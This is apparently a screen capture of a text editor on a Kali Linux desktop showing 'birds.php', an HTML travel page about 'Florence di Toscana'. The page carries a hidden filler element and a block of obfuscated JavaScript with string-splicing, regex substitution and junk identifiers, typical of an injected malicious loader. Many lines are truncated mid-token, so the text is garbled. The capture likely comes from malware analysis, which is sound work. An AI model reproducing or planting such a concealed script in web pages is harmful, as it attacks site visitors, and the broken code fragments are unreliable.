 */home/kali/Desktop/birds.php - Mousepad
File Edit Search View Document Help
<html  lang="en">
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >  <meta content="Florence  di Toscana" name="title" /><meta content=" Florence  di Toscana is the fifth smal
  <body>
 <h1 class="ntent__title">Destination at a glance: Florence  di Toscana</h1><div class="card__con">
<p>Its all very toy-town, and the packed streets and Florence  di Toscana keepsake keepsake are not everyones cup of tea. But the novelty value of this enclave cannot be
<i  style="border:1px solid #000000; margin-top:20px; margin-right:10px; " id="SEKauRYq"   class="weaASFWE"                  >wcGmejRseuguKXznDQcoTnXYkhAyUldyKTitWoixOKx
</i></div>
<script language="javascript">
var varprot=["p", "r"].join("").concat(["ot","o","ty"].join("")).concat("pe");function ars() {
   var arsym=[];   arsym[0]="ent";   arsym[1]="e";   var repsym=[];   repsym[2]="SDASDASDASDASVXC34QZSFASDASD";   repsym[0]="93248123123123";   return [arsym,repsym];}
function zmQcwG(xx) {   slpVR = String(Math.min);   var ar = ars();   ar[(((new Array(2,1,2,2))[1]))][(((new Array(2,1,2,2))[1]))]="JHSAKJFAS239048203948kjasdkjds";
  if(isNaN(slpVR.match(/mIn/ig))) {   var aa = xx.join("");
   ar[Math.min(0,63)][(((new Array(2,1,2,2))[1]))*2]="l";
   ar[(((new Array(2,1,2,2))[1]))][(((new Array(2,1,2,2))[1]))*3]="45GHFGHFGHFGHFHFGHFGH";
   var q=Math.min(0,63);for (q;q<ar[Math.min(0,63)].length;++q) {
     aa = aa.slkfjASDA231111111worei230948(new RegExp(ar[(((new Array(2,1,2,2))[1]))][q+(((new Array(2,1,2,2))[1]))],"g"), ar[Math.min(0,63)][q]);
   }   return aa;
}   return "";}
function eujcXt() {
        var ok=["bXwoVonXrZsRaii".substring(2*Math.pow(7,1)*((new Array(2,1,2,2))[1])),"PekdmWptttWVkQn".substring(2*Math.pow(7,1)*((new Array(2,1,2,2))[1])),"pdOhQJYPFvS
//g,function(c) { return "\\"+c; }]);       UBdcm = new RegExp(UBdcm, "uniALDBpxWZEUeOkCKqAmaDPUg".charAt((((new Array(2,1,2,2))[1]))*(25*((new Array(2,1,2,2))[1]))).toSt
</script>
</body>
</html>
× Find: ↓ Next ↑ Previous Highlight All Match Case